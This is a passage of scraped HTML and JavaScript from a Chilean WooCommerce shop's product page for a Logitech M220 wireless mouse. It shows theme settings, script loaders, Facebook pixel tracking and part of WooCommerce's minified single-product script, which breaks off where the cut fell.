products?","wishlist_hash_name":"woodmart_wishlist_hash_5d23c0061030aa5b213d3f6c89576122","wishlist_fragment_name":"woodmart_wishlist_fragments_5d23c0061030aa5b213d3f6c89576122","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://megabits.cl/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-revolution-slider-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css","wd-header-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-button-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-header-search-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-scroll-top-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-bottom-toolbar-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.9" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.9" id="wd-track-product-recently-viewed-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.9" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.9" id="wd-autocomplete-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.9" id="wd-ajax-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.9" id="wd-clear-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.9" id="wd-simple-dropdown-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.9" id="wd-menu-setup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.9" id="wd-login-sidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.9" id="wd-mini-cart-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.9" id="wd-woocommerce-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.9" id="wd-on-remove-from-cart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.9" id="wd-header-categories-menu-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.9" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.9" id="wd-sticky-kit-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.9" id="wd-sticky-details-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.9" id="wd-init-zoom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.9" id="wd-swiper-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.9" id="wd-swiper-carousel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.9" id="wd-product-images-gallery-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.9" id="wd-photoswipe-bundle-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.9" id="wd-product-images-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.9" id="wd-photoswipe-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.3.9" id="wd-lazy-loading-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.9" id="wd-single-product-tabs-accordion-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.9" id="wd-accordion-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.9" id="wd-quick-shop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.9" id="wd-swatches-variations-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.9" id="wd-add-to-cart-all-types-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de agregar este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.9" id="wd-magnific-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.9" id="wd-quick-view-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.9" id="wd-tooltips-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.9" id="wd-btns-tooltips-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.9" id="wd-action-after-add-to-cart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.9" id="wd-scroll-top-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.9" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.9" id="wd-cart-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77ff49fcdf8760db81681b0564ef8acb","fragment_name":"wc_fragments_77ff49fcdf8760db81681b0564ef8acb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=8.3.9" id="wd-sticky-add-to-cart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '609102322060012');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Mouse Logitech M220 Graphite Silent Wireless",
    "content_ids": "[\"1731_16134\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"1731_16134\",\"quantity\":1}]",
    "content_category": "Perif\u00e9ricos",
    "value": "12900",
    "currency": "CLP"
}, {
    "eventID": "54e77003-f661-4fb6-90c9-9cf486bb1a33"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '609102322060012');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "aa04a257-5546-4637-9b32-be572371aa0b"
});
 });
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://megabits.cl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/megabits.cl\/wp-admin\/admin-ajax.php","nonce":"e82f8e845e","url":"https:\/\/megabits.cl\/tienda\/perifericos-teclados-cables-usb-mouses\/mouse\/mouse-logitech-m220-graphite-silent-wireless","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://megabits.cl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3
body_size: 15817
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs"),a=o.find(".wc-tabs, ul.tabs");a.find("li").removeClass("active"),a.find('a[role="tab"]').attr("aria-selected","false").attr("tabindex","-1"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),i.attr("aria-selected","true").attr("tabindex","0"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("keydown",".wc-tabs li a, ul.tabs li a",function(e){var i="rtl"===document.documentElement.dir,o=e.key,a=i?"ArrowLeft":"ArrowRight",r=i?"ArrowRight":"ArrowLeft",n="ArrowDown",s="ArrowUp",l="Home",c="End";if([a,r,n,s,c,l].includes(o)){var d=t(this),p=d.closest(".wc-tabs-wrapper, .woocommerce-tabs").find(".wc-tabs, ul.tabs").find('a[role="tab"]'),h=p.length-1,g=p.index(d),u=o===r||o===s?g-1:g+1,m="horizontal";if(p.length>=2){var _=p[0].getBoundingClientRect(),f=p[1].getBoundingClientRect();m=Math.abs(f.top-_.top)>Math.abs(f.left-_.left)?"vertical":"horizontal"}("vertical"!==m||o!==r&&o!==a)&&("horizontal"!==m||o!==s&&o!==n)&&(e.preventDefault(),o===r&&0===g&&"horizontal"===m||o===s&&0===g&&"vertical"===m||o===c?u=h:(a===o&&g===h&&"horizontal"===m||n===o&&g===h&&"vertical"===m||o===l)&&(u=0),p.eq(u).focus())}}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t(this).hide().before('<p class="stars">\t\t\t\t\t\t<span role="group" aria-labelledby="comment-form-rating-label">\t\t\t\t\t\t\t<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">'+wc_single_product_params.i18n_rating_options[0]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">'+wc_single_product_params.i18n_rating_options[1]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">'+wc_single_product_params.i18n_rating_options[2]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">'+wc_single_product_params.i18n_rating_options[3]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">'+wc_single_product_params.i18n_rating_options[4]+"</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>")}).on("click","#respond p.stars a",function(){var e=t(this),i=e.closest("p.stars").find("a").index(e)+1,o=t(this).closest("#respond").find("#rating"),a=t(this).closest(".stars");return o.val(i),e.siblings("a").removeClass("active").attr("aria-checked","false").attr("tabindex","-1"),e.addClass("active").attr("aria-checked","true").attr("tabindex","0"),a.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}).on("keyup",".wc-tabs li a, ul.tabs li a, #respond p.stars a",function(e){var i=e.key,o=["ArrowRight","ArrowDown"];o.concat(["ArrowLeft","ArrowUp"]).includes(i)&&(e.preventDefault(),e.stopPropagation(),o.includes(i)?t(this).next().focus().click():t(this).prev().focus().click())}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this),this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,a=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(a),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var 